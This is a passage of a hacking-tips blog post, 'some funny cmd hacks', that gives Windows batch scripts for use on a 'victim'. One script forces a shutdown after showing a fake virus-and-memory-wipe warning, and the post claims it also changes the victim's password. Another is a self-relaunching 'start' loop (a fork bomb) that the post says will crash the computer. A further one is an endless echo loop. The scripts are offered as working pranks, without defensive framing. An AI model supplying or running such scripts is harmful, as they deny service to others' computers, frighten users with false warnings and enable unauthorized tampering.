<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176; &#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#178;&#176;&#176;&#176;&#178;&#178; &#179;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#178; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178;&#179;&#178;&#176;&#176;&#176;&#176;&#178;&#179; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#178;&#176;&#176;&#176;&#176;&#176;&#176;&#179;&#176; &#176;&#179;&#178;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176; &#176; &#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178;&#176; &#176; &#176; &#176; &#176; &#176;&#179;&#176;&#179; &#176;&#179;&#176;&#178; &#179;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176; &#176; &#176; &#176;&#176;&#176;&#176;&#176;&#176; &#178;&#176;&#178;&#176;&#176;&#176; &#179;&#179;&#179; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176; &#176; &#176; &#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#179; &#176;&#176;&#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#179;&#176;&#176;&#176;&#176;&#176;&#178; &#178; &#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#179;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176; &#176; &#179; &#176;&#176; &#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#179; &#176; &#176;&#176;&#178;&#176; &#179; &#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176; &#179;&#176;&#176;&#176;&#176;&#176; &#176;&#178;&#176;&#176;&#176;&#176; &#176; &#176;&#176; &#179;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#178; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#179;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176; &#176;&#176;&#176; &#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#178;&#178;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">pause &gt; NUL</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">shutdown -s -t 60 -c "Windows is doing a shutdown in less then 60 sec.Virus to powerfull...Memory will be wiped!!!Contact MICROSOFT for help or better yet get LINUX!!"</span></span></span></span></span></div>
</div>
</div>
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">
save it as anything lolipop.bat<br />
<br />
This will&nbsp;change&nbsp;the&nbsp;password&nbsp;of your victim and shutdown his computer after 60 seconds.<br />
<br />
If by accident you&nbsp;click&nbsp;your bat file and cmd starts to run do this:<br />
<br />
Go start &gt; run &gt; shutdown -a<br />
<br />
This will stop the computer from shutting down.<br /><div class="separator" style="clear: both; text-align: left;">
<br /></div>
2.Another funny thing with cmd.<br />
<br />
Open notepad and put :<br />
<br />
<div class="bbcode_container" style="display: block; margin: 5px 20px 20px; padding: 0px;">
<div class="bbcode_quote" style="background-color: #f1f1f1; background-image: none; border: 1px solid rgb(178, 178, 178); font: italic 13px georgia,'lucida grande','lucida sans unicode',geogrotesque,arial,verdana,tahoma,sans-serif; margin: 0px 10px 10px; padding: 0px; position: relative; top: 0px;">
<div class="quote_container" style="margin: 0px; padding: 5px 10px;">
@echo off<br />
<br />
:loop<br />
echo %random%%random%%random%%rando m%%random%%random%<br />
goto loop</div>
</div>
</div>
This will create and infinite number of numbers<br />
<br />
Save your file as something.bat<br /><br />
3.</span></span></span></span></span><span style="font-family: Verdana, sans-serif; orphans: 2; widows: 2;">Open notepad and put in :</span>
<br />
<div style="margin: 0px;">
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">
<br />
</span></span></span></span></span><br />
<div class="bbcode_container" style="display: block; margin: 5px 20px 20px; padding: 0px;">
<div class="bbcode_quote" style="background-color: #f1f1f1; background-image: none; border: 1px solid rgb(178, 178, 178); font: italic 13px georgia,'lucida grande','lucida sans unicode',geogrotesque,arial,verdana,tahoma,sans-serif; margin: 0px 10px 10px; padding: 0px; position: relative; top: 0px;">
<div class="quote_container" style="margin: 0px; padding: 5px 10px;">
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">start</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">start</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">start</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">start</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">start</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">start</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">start</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;"><br /></span></span></span></span></span>
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">lol.bat</span></span></span></span></span></div>
</div>
</div>
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Save your file to lol.bat<br />
<br />
This will pop up many pages and will&nbsp;CRASH&nbsp;your computer<br />
<br />
Have fun, there's many others ways to have fun with cmd.</span></span></span></span></span></div>
</div>
<div style='clear: both;'></div>
<div class='share-post'>
<ul>
<li><a class='twitter share-tooltip share-tooltip-top' data-share-tooltip='Share on Twitter' href='http://twitter.com/share?url=http://www.hackdonor.com/2011/02/some-funny-cmd-hacks.html' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i>Twitter</a></li>
<li><a class='facebook share-tooltip share-tooltip-top' data-share-tooltip='Share on Facebook' href='http://www.facebook.com/sharer.php?u=http://www.hackdonor.com/2011/02/some-funny-cmd-hacks.html' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i>Facebook</a></li>
<li><a class='gplus share-tooltip share-tooltip-top' data-share-tooltip='Share on Google Plus' href='http://plus.google.com/share?url=http://www.hackdonor.com/2011/02/some-funny-cmd-hacks.html' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i>Google</a></li>
<li><a class='tumblr share-tooltip share-tooltip-top' data-share-tooltip='Share on Tumblr' href='http://www.tumblr.com/share' rel='nofollow' target='_blank'><i class='fa fa-tumblr'></i>Tumblr</a></li>
<li><a class='pinterest share-tooltip share-tooltip-top' data-share-tooltip='Share on Pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.hackdonor.com/2011/02/some-funny-cmd-hacks.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN2It7UmX7LOSMsv7-jgK_EuGXxU1SLvVyW-GTSz7Q2hWx2_U2oURylmnlXNCYCsu7TJwOBjMsD7XTQh58My4minRzZPJ2UpSBz8cvOUnWZzAej1KTRoa0RqyOvqSx_hVNKIohmmieo3KU/s72-c/417570980_c16f764f45.jpg&description=some funny cmd hacks' target='_blank'><i class='fa fa-pinterest'></i>Pinterest</a></li>
</ul>
</div>
<div style='clear:both'></div>
</div>
</article>
<div class='related-post clearfix'>
<script class='java' type='text/javascript'>
                          var maxresults=3;
                          var splittercolor="";
                          var relatedpoststitle="Related Posts:";
                        </script>
<script class='java' src='/feeds/posts/default/-/Notepad Hacks?alt=json-in-script&callback=relatedposts&max-results=6' type='text/javascript'></script>
<script class='java' type='text/javascript'>
                            removeRelatedDuplicates_thumbs();
                            printRelatedLabels_thumbs("http://www.hackdonor.com/2011/02/some-funny-cmd-hacks.html");
                          </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments: <i class='fa fa-comments-o'></i></h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/114057792323950405?po=4651622287668944248&hl=en&saa=85391&origin=http://www.hackdonor.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                        </script>
</div>
</p>
<script class='java' type='text/javascript'>
                          //<![CDATA[
                          $(document).ready(function(){
                            $('.comments .comments-content .avatar-image-container img').each(function(){
                              this.src = this.src.replace('/s35-c/', '/s80-c/');
                            });
                            $('.comments .comments-content .avatar-image-container img').each(function(){
                              this.src = this.src.replace('/s35/', '/s80-c/');
                            });
                          });
                          //]]>
                        </script>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.hackdonor.com/feeds/4651622287668944248/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/114057792323950405?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.hackdonor.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/114057792323950405?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.hackdonor.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='main2 section section' id='main2'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
var infolinks_pid = 1119779;
var infolinks_wsid = 0;
</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js"></script>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='my-sidebar'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Our Recommended Sites</h2>
<div class='widget-content'>
<p>
<a href="http://www.best10vpn.com" target="_blank">Best Source for In-depth VPN Reviews</a>
</p>

<p>
<a href="https://torguard.net/aff.php?aff=1666" target="_blank">#1 Rated VPN</a>
</p>

<p>
<a href="http://www.reviewnetwork.com" target="_blank">Great Site for Tech Reviews / Office Chair Reviews</a>
</p>

<p>
<a href="https://torguard.net/store/index.php?route=product/product&product_id=103&tracking=56f303276ca6a target="_blank">Our Favorite VPN Router</a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="https://torguard.net/aff.php?aff=1466">
  <img src="https://torguard.net/images/ads/TorGuard-VPN-300x250.gif" alt="buy vpn" />
</a>
<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hackdonor blog -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5109750242432846"
     data-ad-slot="3550342023"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tab tab-1 section animated fadeIn section' id='tab-1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/TIPS%20n%20TRICKS'>TIPS n TRICKS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/FACEBOOK%20HACKING'>FACEBOOK HACKING</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/INTERNET%20TRICKS'>INTERNET TRICKS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/WINDOWS%20HACKING'>WINDOWS HACKING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/MOBILE%20HACKS'>MOBILE HACKS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/HACKING%20TOOLS'>HACKING TOOLS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Other%20Softwares'>Other Softwares</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/SECURITY%20TIPS'>SECURITY TIPS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Antivirus%20Softwares'>Antivirus Softwares</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Video%20Edit%20Softwares'>Video Edit Softwares</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/GMAIL%20TIPS%20n%20HACKS'>GMAIL TIPS n HACKS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Converter%20Softwares'>Converter Softwares</a>
</span>
<span class='label-size label-size-4'>
